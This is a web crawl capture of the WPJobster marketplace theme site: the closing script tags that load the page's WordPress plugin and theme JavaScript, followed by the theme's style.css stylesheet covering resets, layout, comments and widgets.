<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-1-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"stripe","redirect_to_checkout":"1","checkout_page":"https:\/\/wpjobster.com\/checkout\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"17773"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/easy-digital-downloads-pro/assets/js/edd-ajax.js?ver=3.3.5.2" id="edd-ajax-js"></script>
<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93cGpvYnN0ZXIuY29tL2Rvd25sb2Fkcy9icmFpbnRyZWUvd3Bqb2JzdGVyLWJyYWludHJlZS0yLTItdHMxNTA5NjM5MjEzLw==","nonce":"e5952b90ab","plugin_url":"https:\/\/wpjobster.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/wpjobster.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.10" id="eae-main-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.10" id="eae-index-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.bootstrap.min.js?ver=3.3.1" id="king-bootstrap-script-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.customSelect.min.js?ver=3.3.1" id="custom-select-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.slick.min.js?ver=1.4.0" id="king-slick-slider-script-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.justifiedGallery.min.js?ver=3.5.1" id="king-justified-gallery-script-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.colorbox.min.js?ver=1.5.2" id="king-colorbox-script-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/functions.js?ver=1.0.2" id="king-javascript-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/custom-scripts.js?ver=1" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/mystickymenu-pro/js/morphext/morphext.min.js?ver=2.7.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"72d66abc4f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/mystickymenu-pro/js/welcomebar-front.js?ver=2.7.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/style.css?ver=2.0.1
body_size: 10782
content:
/*
Theme Name:   	WPJobster
Theme URI: 		http://wpjobster.com/
Author: 		WPJobster
Author URI: 	http://wpjobster.com/
Description:    Jobster is the most advanced and feature rich WordPress Service Marketplace Theme. Developed by the people who run a successful marketplace of their own.
Version:        2.0.1
Tags: 			light
Text Domain: 	wpjobster
License: 		GNU General Public License v2 or later
License URI:
*/
/**
* Reset
*
* Load all default CSS
*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
table tr:nth-child(even) {
	background: #FAFAFA;
}
table tr th {
	border: 1px solid #DDD;
	padding: 10px;
	font-size: 14px;
}
table tr td {
	border: 1px solid #DDD;
	padding: 10px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
h1 {font-size: 2em;}
h2 {font-size: 1.3em;}
h3 {font-size: 1.2em;}
h4 {font-size: 1.1em;}
h5 {font-size: 1em;}
h6 {font-size: 0.9em;}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	max-width: 100%;
	-ms-interpolation-mode: bicubic;
}
p {
	color: #707070;
}
/**
* Clearing Floats
*
*/
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/**
* Repeatable Patterns
*
*/
/* Small headers */
.archive-title,
.page-title,
.widget-title {
	font-size: 18px;
	line-height: 2.181818182em;
	font-weight: 500;
	text-transform: uppercase;
	color: #333333;
}
/* Shared Post Format styling */
.format-quote .entry-meta,
.format-link .entry-meta,
.format-status .entry-meta {
	font-size: 11px;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
select,
textarea {
	border: 1px solid #dddddd;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	outline: none;
	transition: all 0.3s ease-In;
}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	font-size: 11px;
	line-height: 1.428571429;
	font-weight: normal;
	color: #FFF;
	background-color: #DE5034;
	border: 1px solid #DE5034;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
	background: #DE5034;
	color: #FFF;
	transition: all 0.2s ease-In;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
.menu-toggle:focus,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
.post-password-required input[type=submit]:hover {
	color: #DE5034;
	background-color: #FFF;
	border-color: #DE5034;
	transition: all 0.2s ease-In;
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	border-color: transparent;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
	max-width: 100%;
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
.header-image,
.author-avatar img,
.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
..wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	line-height: 2;
	color: #757575;
}
.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	margin-bottom:40px;
	padding-top: 40px;
}
#nav-above {
	padding: 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #EDEDED;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 80px 0;
}
nav > .nav-previous > a,
nav > .nav-next > a {
	padding: 7px 16px;
	border: 1px solid #F0F0F0;
	box-shadow: 0px 0px 20px #F7F7F7 inset;
	display: inline-block;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
}
.author-info {
	border: 1px dashed #ededed;
	background: #FCFCFC;
	margin: 60px 0 0;
	padding: 40px 30px;
	overflow: hidden;
	display: block;
}
.author-avatar {
	width: 68px;
	display: inline-block;
	float: left;
	margin-right: 32px;
	padding: 0;
}
.author-avatar img {
	width: 100%;
	border: none;
	border-radius: 0;
	padding: 0;
	margin: 0;
	box-shadow: none;
}
.author-description {
	display: inline-block;
	width: calc(100% - 100px);
}
.author-description h2 {
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 10px;
}
.author-description p {
	font-size: 13px;
	line-height: 1.846153846;
	margin-bottom: 15px;
}
.author.archive .author-info {
	margin: 48px 0;
}

/**
* Basic structure
*
* Body, links, basics
*/
body {
	font-size: 13px;
	line-height: 1;
	font-family: Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #707070;
	background: #f7f7f7;
}
body.custom-font-enabled {
	font-family: "Poppins", Helvetica, Arial, sans-serif;
}
a {
	outline: none;
	color: #DE5034;
	text-decoration: none;
	-webkit-transition: color 250ms linear;
	-moz-transition: color 250ms linear;
	transition: color 250ms linear;
}
/* Assistive text */
.assistive-text,
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
#main {
	padding-left: 15px;
	padding-right: 15px;
}
.site {
	padding: 0;
	margin: 0;
	background-color: #fff;
}
.site-content {
	margin: 5em 0 0;
}
.widget-area {
	margin: 5em 0 0;
}
/* Header */
.site-header {
	padding: 0;
	margin: 0;
	background: #303030;
}
.header-box {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
	position: relative;
}
.header-style2 .nav-menu,
.header-style3 .nav-menu {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #fff;
	padding: 0 15px;
	display: inline-block;
	text-decoration: none;
	line-height: inherit;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #DE5034;
}
.site-header h1 {
	font-size: 24px;
	line-height: inherit;
	margin: 15px 0;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	line-height: inherit;
	color: #DDDDDD;
}
.header-image {
	margin-top: 24px;
}
.site-header .blog-description {
	display: inline-block;
	padding: 0 15px;
	font-size: 14px;
	line-height: inherit;
	color: #DDDDDD;
}
/* Menu */
.king-main-menu-container .nav-menu {
	display: none;
}
/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
}
/**
* Content
*
* Main content and comment content
*/
.entry-meta {
	clear: both;
}
.entry-summary .entry-title {
	font-size: 20px;
	line-height: 1.5;
	font-weight: normal;
	margin-bottom: 15px;
}
.single .entry-header img {
	margin-bottom: 30px;
}
.entry-summary .sep {
	font-weight: 300;
	color: #C7C7C7;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
h1.entry-title {
	margin-bottom: 24px;
	font-size: 20px;
	line-height: 1.35em;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	line-height: 1.714285714;
	/*color: #707070;*/
}
.entry-content a:visited,
.comment-content a:visited {
	color: #9f9f9f;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
}
.entry-content blockquote,
.comment-content blockquote {
	position: relative;
	margin-bottom: 24px;
	padding: 24px;
	font-style: italic;
	border-left: 5px solid #f7f7f7;
}
.entry-content blockquote:after,
.comment-content blockquote:after {
	content: "\f10d";
	font-family: 'FontAwesome' !important;
	speak: none;
	font-style: italic;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #f7f7f7;
	font-size: 40px;
	position: absolute;
	right: 5px;
	bottom: 0;
}
.entry-content blockquote p,
.comment-content blockquote p {
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 1.714285714;
	margin: 24px 0;
	overflow: auto;
	padding: 24px;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
}
.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
}
.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
}
.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 12px;
	margin-bottom: 12px;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	line-height: 2;
	margin: 0 0 24px;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	margin: 24px 0;
}
.entry-content th,
.comment-content th {
	font-size: 1.2em;
	line-height: 2.181818182em;
	font-weight: 500;
	text-transform: uppercase;
	color: #636363;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin: 0;
	padding: 0;
	display: block;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/**
* Archives
*
*/
.archive-header,
.page-header {
	margin-bottom: 34px;
	padding-bottom: 22px;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	line-height: 2;
	margin: 0;
}
/**
* Attachment
*
*/
/* Single audio/video attachment view */
.attachment .entry-content .mejs-audio {
	max-width: 400px;
}
.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}
/* Single image attachment view */
.article.attachment {
	overflow: hidden;
}
.image-attachment .attachment {
	text-align: left;
}
.image-attachment .attachment > a {
	text-align: left;
	display: inline-block;
}
.image-attachment .attachment p {
	text-align: center;
}
.image-attachment .attachment img {
	display: block;
	height: auto;
	margin: 0;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	text-align: center;
}
/**
* Comments
*
*/
.comments-title {
	margin-top: 30px;
	margin-bottom: 45px;
	font-size: 16px;
	line-height: 1.5;
	font-weight: normal;
	position: relative;
}
h2.comments-title:before {
	content: "";
	height: 1px;
	width: 100%;
	position: absolute;
	top: 32px;
	left: 0;
	background: #E8E8E8;
}
.king-cmnt-circle {
	display: block;
	position: relative;
	width: 65px;
	height: 95px;
	margin: 0 auto;
	text-align: center;
	line-height: 1;
}
.king-cmnt-number {
	display: block;
	width: 65px;
	height: 65px;
	line-height: 65px;
	border-radius: 100%;
	background: #FAFAFA;
	border: 1px solid #E8E8E8;
	font-size: 20px;
}
.king-cmnt-message {
	width: 100%;
	display: block;
	font-size: 14px;
	line-height: 1;
	margin-top: 8px;
}
.commentlist,
.commentlist li {
	list-style: none;
}
.commentlist li .comment {
	border-bottom: 1px dashed #E8E8E8;
	padding: 10px 0 34px;
}
.commentlist .children .comment {
	padding-left: 70px;
}
.commentlist .children .children .comment {
	padding-left: 140px;
}
.commentlist .children .children .children .comment {
	padding-left: 210px;
}
.comments-area article {
	margin: 24px 0;
	width: 100%;
}
.comments-area article header {
	margin: 0px 0 25px;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	margin: 0;
	line-height: 0;
	border: none;
	box-shadow: none;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 71px;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	line-height: 1.42857143;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	font-size: 12px;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area .bypostauthor cite span {
	position: absolute;
	top: 2px;
	margin-left: 5px;
	padding: 1px 3px;
	font-size: 10px;
}
.comments-area .bypostauthor cite b {
	font-weight: bold;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 12px;
	line-height: 2em;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
}
.comment-content.comment, .reply {
	margin-left: 71px;
}
.comments-area .reply {
	display: inline-block;
	background: #fafafa;
	border: 1px solid #F7F7F7;
	padding: 2px 10px;
	border-radius: 1px;
}
/* Comment form */
#respond {
	margin-top: 48px;
}
#respond h3#reply-title {
	font-size: 16px;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size: 12px;
}
#respond form {
	margin: 24px 0;
}
#respond form p {
	margin: 11px 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	line-height: 1.714285714;
	padding: 10px;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}
/**
* Front Page Template
*
*/
.entry-page-image {
	margin-bottom: 14px;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
#secondary-front {
	display: block;
	clear: both;
}
.template-front-page .widget-area {
	clear: right;
	float: none;
	width: auto;
	padding-top: 24px;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	font-size: 13px;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
}
/**
* Sidebar
*
*/
.left-sidebar #primary {
	float: right;
}
.left-sidebar #secondary {
	float: left;
}
.widget ul {
	display: block;
	margin: 0;
	padding: 0;
}
.widget ul li {
	list-style: disc;
	list-style-position: outside;
	margin: 0 0 0 20px;
	padding: 0;
}
.widget.widget_archive ul li,
.widget.widget_recent_entries ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
	display: block;
	position: relative;
	margin: 0;
	padding: 10px 0;
	border-bottom: 1px solid #EFEFEF;
}
.main-footer .widget.widget_archive ul li,
.main-footer .widget.widget_recent_entries ul li,
.main-footer .widget.widget_meta ul li,
.main-footer .widget.widget_recent_comments ul li,
.main-footer .widget.widget_rss ul li {
	border-bottom: none;
}

/**
* Widget
*
* Individual widget design
*/
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	word-wrap: break-word;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	line-height: 1.846153846;
}
.widget-area .widget p {
	margin-bottom: 24px;
}
/* Search Widget */
#searchform * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#searchform {
	width: 100%;
	display: block;
	position: relative;
}
#searchbox {
	display: block;
	width: 100%;
	position: relative;
}
#searchsubmit {
	width: 40px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	float: left;
	right: 0;
	top: 0;
	border: none;
	background: #DE5034;
	color: #FFF;
	border-radius: 0;
	font-size: 20px;
	padding: 0;
	margin: 0;
}
#searchsubmit * {
	color: #FFF;
	line-height: inherit;
	font-size: 16px;
}
#searchform #s {
	width: 100%;
	padding: 0 50px 0 10px;
	margin: 0;
	border-radius: 0;
	font-size: 13px;
	height: 36px;
	line-height: 36px;
	text-transform: capitalize;
	color: #707070;
	transition: all 0.3s ease-In;
	float: left;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
/* Custom Menu Widget */
.widget_nav_menu ul.menu li {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
}
.widget_nav_menu ul.menu li a {
	display: block;
	border-bottom: 1px solid #EFEFEF;
	padding: 10px 0;
}
.widget_nav_menu ul.menu li ul.sub-menu li a {
	padding-left: 25px;
}
.widget_nav_menu ul.menu li ul.sub-menu ul.sub-menu li a {
	padding-left: 45px;
}
/* Pages List Widget */
.widget_pages ul li {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
}
.widget_pages ul li a {
	display: block;
	border-bottom: 1px solid #EFEFEF;
	padding: 10px 0;
}
.widget_pages ul li ul.children li a {
	padding-left: 25px;
}
.widget_pages ul li ul.children ul.children li a {
	padding-left: 45px;
}
/* Category Widget */
.widget_categories ul li {
	display: block;
	border: none;
	padding: 10px 0;
	margin: 0;
}
.widget_categories > ul > li {
	border-bottom: 1px solid #EFEFEF;
}
.widget_categories ul ul.children {
	margin-top: 10px;
}
.widget_categories ul ul.children li {
	border-top: 1px solid #EFEFEF;
	padding: 10px 0 10px 25px;
}
.widget_categories ul ul.children li:last-child {
	padding: 10px 0 0 25px;
}
.widget_categories ul ul.children ul.children {
	margin-left: -25px;
}
.widget_categories ul ul.children ul.children li {
	padding: 10px 0 10px 45px;
}
.widget_categories ul ul.children ul.children li:last-child {
	padding: 10px 0 0 45px;
}
/* Archive & Category Widget Dropdown */
aside select[name="archive-dropdown"],
aside select[name="cat"] {
	width: 100%;
}
/* Calender Widget */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	line-height: 1.846153846;
}
#wp-calendar #next {
	padding-right: 24px;
	text-align: right;
}
#wp-calendar #prev {
	padding-left: 24px;
	text-align: left;
}
#wp-calendar caption {
	font-size: 15px;
	padding: 7px 0;
	text-align: center;
	background: #f7f7f7;
	border: 1px solid #ddd;
	border-bottom: none;
}
#wp-calendar td {
	padding: 5px;
	text-align: center;
	border: 1px solid #ddd;
}
#wp-calendar thead tr th {
	background: #F0F0F0;
	padding: 5px;
	text-align: center;
	border: 1px solid #ddd;
	font-size: 14px;
}
